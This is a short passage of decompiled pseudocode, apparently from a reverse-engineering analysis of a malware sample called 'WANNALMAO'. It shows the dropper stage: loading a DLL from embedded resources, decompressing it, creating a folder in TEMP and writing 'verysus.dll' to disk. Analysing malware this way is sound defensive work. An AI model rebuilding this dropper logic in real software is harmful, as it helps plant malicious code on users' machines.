 puStack_640 = WANNALMAO_LoadDllFromResources(0x65,&_Stack_648);
if (puStack_640 == (uchar *)0x0) {
WANNALMAO_ErrorAndExit("error loading DLL from resource");
}
OutputDebugStringA("decompress\n");
puStack_630 = WANNALMAO_DecompressZstd(puStack_640,_Stack_648,&_Stack_638);
if ((_Stack_638 == 0) || (puStack_630 == (uchar *)0x0)) {
WANNALMAO_ErrorAndExit("error decompressing dll");
}
bVar1 = WANNALMAO_CreateMalwareFolder();
if (!bVar1) {
WANNALMAO_ErrorAndExit("error creating malware folder in temp dir");
}
GetEnvironmentVariableA("TEMP",aCStack_628,0x104);
thunk_FUN_14002cc50(aCStack_628,"\\WANNALMAO");
OutputDebugStringA("write to file\n");
GetEnvironmentVariableA("TEMP",aCStack_518,0x104);
thunk_FUN_14002cc50(aCStack_518,"\\WANNALMAO\\verysus.dll");
bVar1 = WANNALMAO_WriteToFile(aCStack_518,puStack_630,_Stack_638);
if (!bVar1) {
WANNALMAO_ErrorAndExit("error writing verysus.dll to malware folder");